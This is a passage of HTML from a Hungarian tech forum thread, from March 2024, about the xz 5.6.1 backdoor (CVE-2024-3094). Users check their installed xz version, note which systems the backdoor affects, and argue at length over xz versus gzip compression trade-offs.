      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3043485" class="vote_counter vote-counter-3043485">1 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div></div>  
<article data-comment-user-id="1742" id="comment-3043453" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>x-daemon</span>
   | 2024. 03. 30., szo – 14:06 )</p>
      
      
            
      <div class="comment_links">
        <a href="/comment/3043453#comment-3043453" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        
        
      </div>
            <mark class="hidden" data-comment-timestamp="1711803967"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p><a href="https://forum.openwrt.org/t/project-statement-about-xz-5-6-1-cve-2024-3094/193250">https://forum.openwrt.org/t/project-statement-about-xz-5-6-1-cve-2024-3…</a></p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p>neked aztan fura humorod van...</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3043453" class="vote_counter vote-counter-3043453">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="19238" id="comment-3043614" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>locsemege</span>
      <span class="username_postfix">v</span>
   | 2024. 03. 31., v – 11:20 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>x-daemon</span>
   <a href="/comment/3043453#comment-3043453" class="permalink" rel="bookmark" hreflang="hu">https://forum.openwrt.org/t…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3043614#comment-3043614" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3043453" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3043453?destination=/node/184769&amp;token=jTJrb8hGtW_oyavHaBsWrxULNIQcZ6Gb2Bz1baIb8-g" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1711876821"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>A routerem:</p>

<pre>
<code class="language-bash">xz --version
xz (XZ Utils) 5.4.6
liblzma 5.4.6
</code></pre>

<p>Szóval nincs baj.</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p><code>tr '[:lower:]' '[:upper:]' &lt;&lt;&lt;locsemege</code><br><code>LOCSEMEGE</code></p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3043614" class="vote_counter vote-counter-3043614">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="3593" id="comment-3043623" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>gemnon</span>
      <span class="username_postfix">v</span>
   | 2024. 03. 31., v – 12:20 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>locsemege</span>
   <a href="/comment/3043614#comment-3043614" class="permalink" rel="bookmark" hreflang="hu">A routerem:

xz --version
xz…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3043623#comment-3043623" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3043614" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3043614?destination=/node/184769&amp;token=-2zVPWQeQ4CbsWJ1xuqEL3qJ6IAGwSFztyGcQKojJBs" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1711880441"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Nem sok x86_64-el megáldott router van openwrt-vel, olyan se ami nem dropbear-t használ.&nbsp; ;)</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3043623" class="vote_counter vote-counter-3043623">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="19238" id="comment-3043625" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>locsemege</span>
      <span class="username_postfix">v</span>
   | 2024. 03. 31., v – 12:33 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>gemnon</span>
   <a href="/comment/3043623#comment-3043623" class="permalink" rel="bookmark" hreflang="hu">Nem sok x86_64-el megáldott…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3043625#comment-3043625" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3043623" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3043623?destination=/node/184769&amp;token=8C98cV16WaFWbjcOJZVzA3eIjypB0NFsKHwSfRftI3M" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1711881208"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Nem néztem utána, hogy ez a backdoor architektúra-specifikus, illetve ezek szerint az ssh daemon sem mindegy. :)</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p><code>tr '[:lower:]' '[:upper:]' &lt;&lt;&lt;locsemege</code><br><code>LOCSEMEGE</code></p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3043625" class="vote_counter vote-counter-3043625">1 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div></div></div>  
<article data-comment-user-id="16979" id="comment-3043461" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>hajbazer</span>
      <span class="username_postfix">v</span>
   | 2024. 03. 30., szo – 14:41 )</p>
      
      
            
      <div class="comment_links">
        <a href="/comment/3043461#comment-3043461" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        
        
      </div>
            <mark class="hidden" data-comment-timestamp="1711806060"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Kellett a CPU-bloat xz-t defaulttá tenni mindenhol, azért a max. 10%-kal jobb tömörítési arányért, amennyit hoz a nála jóval erőforráshatékonyabb gzip-hez képest, a gigabites internetkapcsolatok világában. Cserébe 2x annyi CPU idő kell a kitömörítéshez és 13x annyi a betömörítéshez és most már ajándék rootkit is jár hozzá.</p>

<p>Well done, babzsákfejlesztők.</p>

<p>Megéri™</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3043461" class="vote_counter vote-counter-3043461">4 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="1303" id="comment-3043467" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>Elbandi</span>
      <span class="username_postfix">v</span>
   | 2024. 03. 30., szo – 15:09 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>hajbazer</span>
   <a href="/comment/3043461#comment-3043461" class="permalink" rel="bookmark" hreflang="hu">Kellett a CPU-bloat xz-t…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3043467#comment-3043467" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3043461" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3043461?destination=/node/184769&amp;token=YQXSfsyGSDuw-WtRCy9TMppSI1JghA1lMPUn0fOn8CU" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1711807789"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>ha ertenel hozza akkor tudnad hogy nem(csak) a gigabit kapcsolat miatt jo a -10%, hanem a tarhelynel....</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p>A vegtelen ciklus is vegeter egyszer, csak kelloen eros hardver kell hozza!</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3043467" class="vote_counter vote-counter-3043467">5 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="1311" id="comment-3043488" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>XMI</span>
   | 2024. 03. 30., szo – 16:47 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>Elbandi</span>
   <a href="/comment/3043467#comment-3043467" class="permalink" rel="bookmark" hreflang="hu">ha ertenel hozza akkor…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3043488#comment-3043488" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3043467" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3043467?destination=/node/184769&amp;token=6kYHOWZTfCuRbFuGhPCFrNiMesfAUaEn83-qtNzR_xI" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1711813648"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Továbbá, hogy mennyit fizetsz a kimenő adatforgalomért a tárhelyszolgáltatónak.</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p><em>Régóta vágyok én, az androidok mezonkincsére már!</em></p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3043488" class="vote_counter vote-counter-3043488">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="16979" id="comment-3043500" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>hajbazer</span>
      <span class="username_postfix">v</span>
   | 2024. 03. 30., szo – 17:44 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>XMI</span>
   <a href="/comment/3043488#comment-3043488" class="permalink" rel="bookmark" hreflang="hu">Továbbá, hogy mennyit…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3043500#comment-3043500" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3043488" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3043488?destination=/node/184769&amp;token=GAFD6ig3-VQM127lrqrh2WK9hMItX6JTeTAPzc0X7Ok" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1711817358"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>2x annyit fizetsz, ha gzip-pel tömöríted? Nem. Maximum 1,1x fizetsz többet.</p>

<p>A felhasználóid és a bolygó viszont 2x annyi villanyszámlát (tehát 100%-kal többet) fizet kitömörítéskor és ha egy szálon vagyunk, akkor időben is 2x ennyit. Tényleg megérte™ azért a 10%-ért, főleg, hogy az adathordozók és az adatforgalom ára is többet csökken évente.</p>

<p>Ez semmi más, mint a költségek kiszervezése externáliákba és arroganciának hívják.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3043500" class="vote_counter vote-counter-3043500">1 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="18650" id="comment-3043514" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>dorsy</span>
      <span class="username_postfix">v</span>
   | 2024. 03. 30., szo – 18:28 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>hajbazer</span>
   <a href="/comment/3043500#comment-3043500" class="permalink" rel="bookmark" hreflang="hu">2x annyit fizetsz, ha gzip…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3043514#comment-3043514" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3043500" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3043500?destination=/node/184769&amp;token=otxJWVqrvXDpftpjJ3uyaXVlZ4fgPfK9MHIPraus2qQ" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1711819847"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>a peldad ott santit, hogy a hattertar konnyen nagysagrendekkel lassab, mint a cpu. es akkor a halozati transzferrol nem is beszeltunk. tehat a 10%-kal tobb adat atlapatolasa/ramba lapatolasa boven lehet tobb idotobblet(az adat tartolasahoz is kell delej... cost, stb.), mint 2x cpu cycle. :)</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3043514" class="vote_counter vote-counter-3043514">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="16979" id="comment-3043541" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>hajbazer</span>
      <span class="username_postfix">v</span>
   | 2024. 03. 30., szo – 21:09 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>dorsy</span>
   <a href="/comment/3043514#comment-3043514" class="permalink" rel="bookmark" hreflang="hu">a peldad ott santit, hogy a…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3043541#comment-3043541" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3043514" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3043514?destination=/node/184769&amp;token=XZlLFWh8kjR9wCyESYi-RFd-asXs-0R--pN1IV41Muc" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1711829464"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Gyengébbek és dorsyka kedvéért: Ha xz-vel tömörített anyagot olvasol, akkor 53 MB/s-kel olvasol. Ha gzip-pel tömörítettet, akkor 95 MB/s-kel. A konkrét értékek kevésbé számítanak, a köztük lévő arányszám viszont mindenhol igaz lesz. Az az idealizmus, amit erőltetsz, az első SSD-ről indított UPX packerrel csomagolt, minden induláskor 100% exta CPU-t elzabáló és másodpercekig szöszmötölő (upx.exe-vel kicsomagolva pedig azonnal induló) binárisnál megbukott, nagyjából egy évtizede.</p>

<p><a href="https://www.rootusers.com/gzip-vs-bzip2-vs-xz-performance-comparison/">https://www.rootusers.com/gzip-vs-bzip2-vs-xz-performance-comparison/</a></p>

<p>Semmi, de semmi értelme nincs 10% tömörítési arányért +100% CPU-t beáldozni. Az ég világon semmi. Főleg nem az open-source világban, ahol szponzorált mirrorokról jön minden, így fix 0 Ft költsége van nekik a projektek felé.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3043541" class="vote_counter vote-counter-3043541">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="10744" id="comment-3043548" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>laysoft</span>
      <span class="username_postfix">v</span>
   | 2024. 03. 30., szo – 21:57 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>hajbazer</span>
   <a href="/comment/3043541#comment-3043541" class="permalink" rel="bookmark" hreflang="hu">Ha xz-vel tömörített anyagot…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3043548#comment-3043548" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3043541" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3043541?destination=/node/184769&amp;token=-_ITjnxC0Y5GFAr7J3XaaDPCRK8XjTcGPXEGabJG-hY" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1711832247"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Az "érveléseddel" az (is) a probléma, hogy az a bizonyos különbség rohadtul nem 10%. Sima txt-nél lehet akár 2x kisebb a méret az xz javára.</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p>A tudomány és a hit vitája akkor eldőlt, amikor villámhárítót szereltek a templomokra.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3043548" class="vote_counter vote-counter-3043548">2 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="1262" id="comment-3043549" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>timar</span>
   | 2024. 03. 30., szo – 22:04 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>laysoft</span>
   <a href="/comment/3043548#comment-3043548" class="permalink" rel="bookmark" hreflang="hu">Az &quot;érveléseddel&quot; az (is) a…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3043549#comment-3043549" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3043548" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3043548?destination=/node/184769&amp;token=JluEakVAsUqui6-M38BHUccubY1QwKKYe9G71mCTq0s" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1711832667"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Szerintem inkább ott van az érvelésével a probléma, hogy a backdoort tehették volna a gzip-be is vagy akárhová. Bármelyik elterjedt megoldást érdemes támadni.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3043549" class="vote_counter vote-counter-3043549">11 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="10744" id="comment-3043551" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>laysoft</span>
      <span class="username_postfix">v</span>
   | 2024. 03. 30., szo – 22:10 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>timar</span>
   <a href="/comment/3043549#comment-3043549" class="permalink" rel="bookmark" hreflang="hu">Szerintem inkább ott van az…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3043551#comment-3043551" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3043549" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3043549?destination=/node/184769&amp;token=DRiebjKo7pFhGB8GUstuQtW9acVbF-VF1L5zbcx5dSc" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1711833025"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Igazad van, én csak arra reflektáltam az eredeti problémától függetlenül, hogy nem állja meg a helyét az az érvelés, hogy 10%-ért nem éri meg a több erőforrás használat. 10%-ért valóban elgondolkodtató lenne, hogy megéri-e, csak rohadtul nem 10%-al jobb az xz.</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p>A tudomány és a hit vitája akkor eldőlt, amikor villámhárítót szereltek a templomokra.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3043551" class="vote_counter vote-counter-3043551">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div>  
<article data-comment-user-id="2195" id="comment-3043550" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>arpi_esp</span>
      <span class="username_postfix">v</span>
   | 2024. 03. 30., szo – 22:06 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>laysoft</span>
   <a href="/comment/3043548#comment-3043548" class="permalink" rel="bookmark" hreflang="hu">Az &quot;érveléseddel&quot; az (is) a…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3043550#comment-3043550" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3043548" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3043548?destination=/node/184769&amp;token=JluEakVAsUqui6-M38BHUccubY1QwKKYe9G71mCTq0s" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1711832810"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>igy van. foleg a gziphez kepest inkabb 30% az, a bzip2-hoz kepest 10% de annal meg 2x gyorsabb az xz.</p>

<p><a href="https://www.rootusers.com/gzip-vs-bzip2-vs-xz-performance-comparison/">https://www.rootusers.com/gzip-vs-bzip2-vs-xz-performance-comparison/</a></p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3043550" class="vote_counter vote-counter-3043550">3 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
  
<article data-comment-user-id="16979" id="comment-3043556" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>hajbazer</span>
      <span class="username_postfix">v</span>
   | 2024. 03. 30., szo – 22:45 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>laysoft</span>
   <a href="/comment/3043548#comment-3043548" class="permalink" rel="bookmark" hreflang="hu">Az &quot;érveléseddel&quot; az (is) a…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3043556#comment-3043556" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3043548" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3043548?destination=/node/184769&amp;token=JluEakVAsUqui6-M38BHUccubY1QwKKYe9G71mCTq0s" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1711835150"></mark>
    </footer>
    </div>

  <div class="content">
    
